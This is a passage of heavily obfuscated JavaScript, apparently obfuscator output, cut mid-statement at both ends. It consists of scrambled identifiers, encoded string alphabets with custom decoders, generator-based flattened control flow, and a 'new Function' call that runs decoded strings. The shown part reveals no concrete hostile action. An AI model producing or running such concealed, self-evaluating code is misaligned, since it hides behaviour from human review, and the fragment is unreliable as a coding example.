-qhRbiNL[0x2d]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x30]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x1d]].push((CAH4_8Z[qhRbiNL[0x1e]]|CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[-qhRbiNL[0x2d]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x1d]])}function aNAiGD(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}SOjhtna(CAH4_8Z[qhRbiNL[0x3]]=[function(){return globalThis},function(){return XexONC2[\"JpQBfbw\"]},function(){return window},function(){var CAH4_8Z,pUMrGWL;function*aNAiGD(pUMrGWL,EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9={RK_hV5:{}},gQDcZ8){while(pUMrGWL+EOHlTm2+cMJ9Jv+rzLzOJo!==0xe0)with(O6Mt1s9.aLMfFt||O6Mt1s9)switch(pUMrGWL+EOHlTm2+cMJ9Jv+rzLzOJo){case-0x9:case O6Mt1s9.RK_hV5.HOxbbq+-0xc0:SOjhtna([...aWFzA5.HVKZGW]=gQDcZ8,aWFzA5.HVKZGW[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[aWFzA5.HVKZGW[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.aLMfFt=O6Mt1s9.aWFzA5,EOHlTm2+=0x11a,cMJ9Jv+=-0x331,rzLzOJo+=0x2dd);break}else{SOjhtna(O6Mt1s9.aLMfFt=O6Mt1s9.aWFzA5,pUMrGWL+=0x60,EOHlTm2+=0x52,cMJ9Jv+=-0x331,rzLzOJo+=0x2dd);break}case O6Mt1s9.RK_hV5.HOxbbq+-0xb8:return;case-0xdf:case 0x7c:case-0xed:SOjhtna(O6Mt1s9.aLMfFt=O6Mt1s9.EHMDxN1,pUMrGWL+=0x1e9,EOHlTm2+=-0x12f,cMJ9Jv+=0x1d2,rzLzOJo+=-0x2dd);break;case-0x8e:return PzXqBw;case O6Mt1s9.RK_hV5.l5Rt9X+0xc8:O6Mt1s9.EHMDxN1.PzXqBw=(0x1,xG9pJdY)(-0x2f,0x43,-0x34,0x5f).next().value;if(HD1rZ_C){SOjhtna(O6Mt1s9.aLMfFt=O6Mt1s9.EHMDxN1,EOHlTm2+=-0x227,cMJ9Jv+=0x2,rzLzOJo+=0xc0);break}else{SOjhtna(O6Mt1s9.aLMfFt=O6Mt1s9.EHMDxN1,pUMrGWL+=0x125,EOHlTm2+=-0x227,cMJ9Jv+=0xfc,rzLzOJo+=-0xa6);break}case 0x16:case-0xb8:case pUMrGWL- -0xf1:SOjhtna([...EHMDxN1.mDL8Wyy]=gQDcZ8,EHMDxN1.xG9pJdY=function*pUMrGWL(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={dHLgfW:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9!==0x97)with(gQDcZ8.hhYaLKp||gQDcZ8)switch(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9){case 0x1d:case gQDcZ8.dHLgfW.GY7HKS+-0xd5:case 0x78:SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]=qhRbiNL[0x2],EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]=qhRbiNL[EOHlTm2+0x26];EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]<EHMDxN1.mDL8Wyy[qhRbiNL[0x5]];EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]++){EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]=EHMDxN1.mDL8Wyy[-qhRbiNL[0x32]].indexOf(EHMDxN1.mDL8Wyy[qhRbiNL[0x1]][EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]]);if(EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]<qhRbiNL[0x2]){EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]}else{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]+=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]*qhRbiNL[0x1b],EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]|=EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]<<EHMDxN1.mDL8Wyy[qhRbiNL[0x34]],EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]+=(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+0x1ca]].push(EHMDxN1.mDL8Wyy[-qhRbiNL[cMJ9Jv+0x1e0]]&qhRbiNL[EOHlTm2+0x3a]),EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]>>=qhRbiNL[0xa],EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]>qhRbiNL[0x12]);EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]>-qhRbiNL[cMJ9Jv+0x1b1]){SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=0x10,cMJ9Jv+=0x2da,rzLzOJo+=-0x142,O6Mt1s9+=-0x71);break}else{SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0x97,cMJ9Jv+=0x41e,rzLzOJo+=-0x142,O6Mt1s9+=-0x1f5);break}case gQDcZ8.dHLgfW.GY7HKS+-0x10b:SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=0x7,cMJ9Jv+=0x10b,rzLzOJo+=0xbd,O6Mt1s9+=0x3);break;case 0x41:case 0x83:SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x1d]].push((EHMDxN1.mDL8Wyy[-qhRbiNL[rzLzOJo+0x15f]]|EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]<<EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0x160]])&qhRbiNL[0x16]),gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0xa7,cMJ9Jv+=0x144,O6Mt1s9+=-0x184);break;case 0x6e:case-0xfa:case cMJ9Jv-0xc0:SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0xd5]]=\"\"+(EHMDxN1.mDL8Wyy[qhRbiNL[0x2]]||\"\"),EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+-0x46]]=EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0xd5]].length,gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0x172,rzLzOJo+=0x193,O6Mt1s9+=0x113);break;case rzLzOJo- -0x93:SOjhtna([gQDcZ8.dHLgfW.GY7HKS,gQDcZ8.dHLgfW.YDQ4Pk]=[0x39,-0x8e],gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0xbf,cMJ9Jv+=0x10b,rzLzOJo+=0x1a3,O6Mt1s9+=-0x2f);break;case 0xb9:case rzLzOJo- -0x73:case-0xcd:SOjhtna([gQDcZ8.dHLgfW.GY7HKS,gQDcZ8.dHLgfW.YDQ4Pk]=[0x21,0xa5],EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0x34]]=qhRbiNL[0x4],EHMDxN1.mDL8Wyy[-qhRbiNL[cMJ9Jv+-0x11]]=\"\\x49\\x4d\\x70\\x79\\x71\\x6f\\x78\\x57\\x48\\x5f\\x62\\x7e\\x24\\x26\\x34\\x77\\x6c\\x23\\x56\\x5b\\x2e\\x68\\x47\\x6b\\x73\\x6a\\x58\\x3b\\x52\\x2a\\x46\\x59\\x61\\x4a\\x38\\x29\\x45\\x63\\x33\\x53\\x50\\x65\\x21\\x44\\x39\\x3a\\x36\\x60\\x35\\x76\\x28\\x4f\\x66\\x7d\\x51\\x3f\\x43\\x2c\\x67\\x6e\\x7c\\x3d\\x6d\\x54\\x4b\\x42\\x5d\\x7a\\x2f\\x55\\x3c\\x41\\x25\\x5e\\x75\\x3e\\x32\\x30\\x31\\x7b\\x40\\x2b\\x5a\\x22\\x4e\\x64\\x74\\x69\\x72\\x4c\\x37\",gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=0xed,cMJ9Jv+=0x8,rzLzOJo+=-0xa0,O6Mt1s9+=-0x109);break;default:case-0xf2:SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]=qhRbiNL[rzLzOJo+0x16d],EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]=qhRbiNL[0x2];EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]<EHMDxN1.mDL8Wyy[qhRbiNL[0x5]];EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0x175]]++){EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]=EHMDxN1.mDL8Wyy[-qhRbiNL[0x32]].indexOf(EHMDxN1.mDL8Wyy[qhRbiNL[0x1]][EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+-0x1]]]);if(EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+0x24]]===-qhRbiNL[0x4])continue;if(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]<qhRbiNL[0x2]){EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0x19b]]=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]}else{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]+=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]*qhRbiNL[0x1b],EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]|=EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+0x25]]<<EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+0x12]],EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]+=(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x1d]].push(EHMDxN1.mDL8Wyy[-qhRbiNL[EOHlTm2+0x28]]&qhRbiNL[0x16]),EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]>>=qhRbiNL[0xa],EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]>qhRbiNL[0x12]);EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=-qhRbiNL[cMJ9Jv+-0x1e]}}if(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0x1f,cMJ9Jv+=0x10b,rzLzOJo+=0x3f,O6Mt1s9+=-0x128);break}else{SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0xc6,cMJ9Jv+=0x24f,rzLzOJo+=0x3f,O6Mt1s9+=-0x2ac);break}case gQDcZ8.dHLgfW.GY7HKS+0x9e:SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x1d]]=[],EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]=qhRbiNL[EOHlTm2+0xb6],gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,cMJ9Jv+=0xe2,rzLzOJo+=-0x87,O6Mt1s9+=-0x32);break;case 0x56:case-0x8a:case EOHlTm2- -0x19c:SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+0xe8]]=qhRbiNL[0x2],EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]=qhRbiNL[0x2];EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]<EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+-0x33]];EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]++){EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+0xe3]]=EHMDxN1.mDL8Wyy[-qhRbiNL[rzLzOJo+-0x6]].indexOf(EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+-0x12c]][EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]]);if(EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+-0xfe]]===-qhRbiNL[0x4])continue;if(EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+-0xfd]]<qhRbiNL[0x2]){EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+-0x8]]=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]}else{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]+=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]*qhRbiNL[cMJ9Jv+-0x112],EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]|=EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+-0xfd]]<<EHMDxN1.mDL8Wyy[qhRbiNL[0x34]],EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]+=(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[rzLzOJo+-0x1e]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+0xd1]].push(EHMDxN1.mDL8Wyy[-qhRbiNL[rzLzOJo+-0x5]]&qhRbiNL[0x16]),EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]>>=qhRbiNL[0xa],EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+-0xf9]]-=qhRbiNL[0xa])}while(EHMDxN1.mDL8Wyy[qhRbiNL[cMJ9Jv+-0xf9]]>qhRbiNL[EOHlTm2+0xc6]);EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]>-qhRbiNL[rzLzOJo+-0x34]){SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=0xa0,rzLzOJo+=-0x164,O6Mt1s9+=0x5f);break}else{SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0x7,cMJ9Jv+=0x144,rzLzOJo+=-0x164,O6Mt1s9+=-0x125);break}case 0xd5:SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]=qhRbiNL[0x2],EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]=qhRbiNL[EOHlTm2+-0xac];EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]<EHMDxN1.mDL8Wyy[qhRbiNL[0x5]];EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]++){EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+-0x7f]]=EHMDxN1.mDL8Wyy[-qhRbiNL[0x32]].indexOf(EHMDxN1.mDL8Wyy[qhRbiNL[0x1]][EHMDxN1.mDL8Wyy[qhRbiNL[0xa]]]);if(EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]<qhRbiNL[0x2]){EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]}else{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0x1a]]+=EHMDxN1.mDL8Wyy[qhRbiNL[0x2f]]*qhRbiNL[0x1b],EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]|=EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]<<EHMDxN1.mDL8Wyy[qhRbiNL[0x34]],EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]+=(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[rzLzOJo+0x1]:qhRbiNL[0x18]);do{SOjhtna(EHMDxN1.mDL8Wyy[qhRbiNL[0x1d]].push(EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]&qhRbiNL[0x16]),EHMDxN1.mDL8Wyy[-qhRbiNL[0x33]]>>=qhRbiNL[0xa],EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(EHMDxN1.mDL8Wyy[qhRbiNL[0x34]]>qhRbiNL[0x12]);EHMDxN1.mDL8Wyy[qhRbiNL[rzLzOJo+0x1a]]=-qhRbiNL[0x4]}}if(EHMDxN1.mDL8Wyy[qhRbiNL[0x30]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0xc2,cMJ9Jv+=0x2da,rzLzOJo+=-0x142,O6Mt1s9+=-0x128);break}else{SOjhtna(gQDcZ8.hhYaLKp=gQDcZ8.dHLgfW,EOHlTm2+=-0x169,cMJ9Jv+=0x41e,rzLzOJo+=-0x142,O6Mt1s9+=-0x2ac);break}case gQDcZ8.dHLgfW.YDQ4Pk+-0x109:return EHMDxN1.HD1rZ_C=!0x0,anjJQlc(EHMDxN1.mDL8Wyy[qhRbiNL[EOHlTm2+0xd8]])}},EHMDxN1.HD1rZ_C=void 0x0,O6Mt1s9.aLMfFt=O6Mt1s9.EHMDxN1,EOHlTm2+=0x28,rzLzOJo+=0x9b);break;case 0xe8:case pUMrGWL-0x18b:SOjhtna([O6Mt1s9.RK_hV5.l5Rt9X,O6Mt1s9.RK_hV5.CNXprdn,O6Mt1s9.RK_hV5.HOxbbq]=[0xf,-0xee,0xe3],RK_hV5.PwCeuB=function(...pUMrGWL){return aNAiGD(-0xa7,-0x120,0x2b5,-0xcb,{RK_hV5:O6Mt1s9.RK_hV5,aWFzA5:{}},pUMrGWL).next().value},RK_hV5.fpUZ40=function(...pUMrGWL){return aNAiGD(-0xdd,0xdf,0xd2,-0xc0,{RK_hV5:O6Mt1s9.RK_hV5,EHMDxN1:{}},pUMrGWL).next().value},PLIXU4N(RK_hV5.PwCeuB),PLIXU4N(RK_hV5.fpUZ40));return CAH4_8Z=!0x0,new Function((0x1,RK_hV5.PwCeuB)(qhRbiNL[cMJ9Jv+0xfa])+(0x1,RK_hV5.PwCeuB)(qhRbiNL[EOHlTm2+0x10f]))();case-0x87:default:return x9mGsdB[HVKZGW[qhRbiNL[0x2]]];case-0xe0:case O6Mt1s9.RK_hV5.CNXprdn+0x189:return PzXqBw;case pUMrGWL- -0x190:case-0x8b:case-0x2f:return x9mGsdB[HVKZGW[qhRbiNL[0x2]]]=(0x1,O6Mt1s9.RK_hV5.fpUZ40)(tpK1bgS[HVKZGW[qhRbiNL[0x2]]]);case 0x63:case-0x4b:case 0x36:SOjhtna(O6Mt1s9.aLMfFt=O6Mt1s9._vpc1KX,pUMrGWL+=0x16c,EOHlTm2+=-0x1ed,cMJ9Jv+=-0x56,rzLzOJo+=0x4a);break;case cMJ9Jv- -0x17f:case 0x88:case 0x30:SOjhtna([O6Mt1s9.RK_hV5.l5Rt9X,O6Mt1s9.RK_hV5.CNXprdn,O6Mt1s9.RK_hV5.HOxbbq]=[0x20,0x9d,-0x3e],O6Mt1s9.aLMfFt=O6Mt1s9.aWFzA5,pUMrGWL+=-0x6b,EOHlTm2+=0x51,cMJ9Jv+=0x6f);break;case EOHlTm2-0x21:case-0x6b:return x9mGsdB[HVKZGW[qhRbiNL[0x2]]]=(0x1,O6Mt1s9.RK_hV5.fpUZ40)(tpK1bgS[HVKZGW[qhRbiNL[0x2]]])}}SOjhtna(CAH4_8Z=void 0x0,pUMrGWL=aNAiGD(0xb3,-0xd9,-0xc5,0x13).next().value);if(CAH4_8Z){return pUMrGWL}}],CAH4_8Z[qhRbiNL[0x4]]=qhRbiNL[0x23],CAH4_8Z[qhRbiNL[0x37]]=[]);try{SOjhtna(PLIXU4N(cMJ9Jv),PLIXU4N(EOHlTm2));function EOHlTm2(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9={de8a7O:{}}){while(aNAiGD+EOHlTm2+cMJ9Jv+rzLzOJo!==0x21)with(O6Mt1s9.cxJZh_q||O6Mt1s9)switch(aNAiGD+EOHlTm2+cMJ9Jv+rzLzOJo){case aNAiGD!=-0x79&&rzLzOJo-0x8c:SOjhtna([O6Mt1s9.de8a7O.k1C6aw,O6Mt1s9.de8a7O.c1dbnIK,O6Mt1s9.de8a7O.dCaUeX]=[-0xbe,-0xee,0x0],CAH4_8Z[qhRbiNL[EOHlTm2+0xdd]]=qhRbiNL[cMJ9Jv+0x54],CAH4_8Z[qhRbiNL[cMJ9Jv+0x53]]=\"\\u0058\\u0063\\u003c\\u0022\\u0071\\u005a\\u003b\\u0043\\u0056\\u0047\\u0067\\u0053\\u0052\\u0075\\u0076\\u004f\\u005d\\u0034\\u0049\\u0077\\u007d\\u0026\\u007c\\u0035\\u0033\\u0045\\u006d\\u0070\\u0062\\u0039\\u004c\\u004b\\u004e\\u0074\\u0036\\u007a\\u0061\\u0057\\u006e\\u0050\\u0028\\u006c\\u004d\\u0024\\u0023\\u0078\\u0051\\u0064\\u002c\\u005f\\u0040\\u0030\\u0069\\u004a\\u0032\\u002a\\u0055\\u0065\\u005e\\u007b\\u0072\\u0025\\u0073\\u0068\\u006b\\u0037\\u005b\\u0038\\u0046\\u006f\\u0060\\u0042\\u002f\\u0059\\u0048\\u003f\\u0054\\u003e\\u0044\\u0066\\u006a\\u002e\\u0079\\u002b\\u003d\\u0029\\u0021\\u0031\\u007e\\u0041\\u003a\",CAH4_8Z[qhRbiNL[EOHlTm2+0xde]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0x1]].length,CAH4_8Z[-qhRbiNL[0x38]]=[],O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,aNAiGD+=-0x114,EOHlTm2+=0x18a,cMJ9Jv+=0xa0,rzLzOJo+=0x29);break;case 0x61:case cMJ9Jv-0x182:SOjhtna(O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,aNAiGD+=0x281,EOHlTm2+=-0x143,cMJ9Jv+=-0x3d,rzLzOJo+=0x98);break;case O6Mt1s9.de8a7O.k1C6aw+0x131:case 0xf1:case 0x51:SOjhtna(CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x34]]=qhRbiNL[cMJ9Jv+-0x4e],O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,EOHlTm2+=-0x169,rzLzOJo+=0x19a);break;case O6Mt1s9.de8a7O.dCaUeX+0x97:case-0xc0:return pUMrGWL=!0x0,anjJQlc(CAH4_8Z[-qhRbiNL[EOHlTm2+0x146]]);default:case O6Mt1s9.de8a7O.c1dbnIK+0x1c1:SOjhtna(O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,aNAiGD+=0x38b,cMJ9Jv+=-0xc8,rzLzOJo+=-0x2bd);break;case aNAiGD- -0x290:return pUMrGWL=!0x0,anjJQlc(CAH4_8Z[-qhRbiNL[0x38]]);case-0xf0:case O6Mt1s9.de8a7O.c1dbnIK+-0xb:SOjhtna(CAH4_8Z[-qhRbiNL[0x38]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[0x34]])&qhRbiNL[0x16]),O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,aNAiGD+=0x10a,rzLzOJo+=0x86);break;case-0xa0:case rzLzOJo-0xdf:CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[EOHlTm2+0xc0];for(CAH4_8Z[qhRbiNL[0xa]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xa]]<CAH4_8Z[qhRbiNL[aNAiGD+0x8f]];CAH4_8Z[qhRbiNL[0xa]]++){CAH4_8Z[qhRbiNL[EOHlTm2+0xcd]]=CAH4_8Z[qhRbiNL[EOHlTm2+0xbf]].indexOf(CAH4_8Z[qhRbiNL[0x1]][CAH4_8Z[qhRbiNL[cMJ9Jv+-0x46]]]);if(CAH4_8Z[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[EOHlTm2+0xec]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x30]]=CAH4_8Z[qhRbiNL[0x11]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x30]]+=CAH4_8Z[qhRbiNL[0x11]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[EOHlTm2+0xf5]]|=CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[EOHlTm2+0xf0]],CAH4_8Z[qhRbiNL[0x34]]+=(CAH4_8Z[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[EOHlTm2+0xd6]?qhRbiNL[0x17]:qhRbiNL[aNAiGD+0x8b]);do{SOjhtna(CAH4_8Z[-qhRbiNL[0x38]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[EOHlTm2+0xf5]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x34]]-=qhRbiNL[EOHlTm2+0xc6])}while(CAH4_8Z[qhRbiNL[0x34]]>qhRbiNL[EOHlTm2+0xce]);CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[cMJ9Jv+-0x4c]}}if(CAH4_8Z[qhRbiNL[aNAiGD+0xa3]]>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,EOHlTm2+=-0x52,cMJ9Jv+=0x7c,rzLzOJo+=-0x1c7);break}else{SOjhtna(O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,aNAiGD+=0x10a,EOHlTm2+=-0x52,cMJ9Jv+=0x7c,rzLzOJo+=-0x141);break}case O6Mt1s9.de8a7O.dCaUeX+0x28:SOjhtna(CAH4_8Z[qhRbiNL[EOHlTm2+0x12b]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[EOHlTm2+0x126]]=qhRbiNL[EOHlTm2+0xf4],O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,aNAiGD+=0x6,EOHlTm2+=0x36,cMJ9Jv+=-0x8f,rzLzOJo+=0xcf);break;case 0xd9:SOjhtna(O6Mt1s9.cxJZh_q=O6Mt1s9.G6jmin3,rzLzOJo+=-0xb8);break;case 0x71:SOjhtna([O6Mt1s9.de8a7O.k1C6aw,O6Mt1s9.de8a7O.c1dbnIK,O6Mt1s9.de8a7O.dCaUeX]=[-0x8c,-0x69,0x12],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[cMJ9Jv+-0x59]]=qhRbiNL[0x2],O6Mt1s9.cxJZh_q=O6Mt1s9.de8a7O,aNAiGD+=0x16a,EOHlTm2+=0x36,cMJ9Jv+=-0x3d,rzLzOJo+=-0x130);break}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0xa1,-0xdd,-0x50,-0x40).next().value);if(pUMrGWL){return aNAiGD}}function cMJ9Jv(...CAH4_8Z){var pUMrGWL,aNAiGD;function*cMJ9Jv(aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9={CDDrj_:{}}){while(aNAiGD+cMJ9Jv+rzLzOJo!==-0x36)with(O6Mt1s9.FtRYUr||O6Mt1s9)switch(aNAiGD+cMJ9Jv+rzLzOJo){case O6Mt1s9.CDDrj_.HX7aoZ+0x124:return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[aNAiGD+-0x43]]]=EOHlTm2(tpK1bgS[CAH4_8Z[qhRbiNL[aNAiGD+-0x43]]]);case-0x9c:return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]];case-0xab:if(rzLzOJo>aNAiGD+-0x25){SOjhtna(O6Mt1s9.FtRYUr=O6Mt1s9.CDDrj_,aNAiGD+=0x3b,cMJ9Jv+=0x1f);break}case rzLzOJo-0x1d9:return 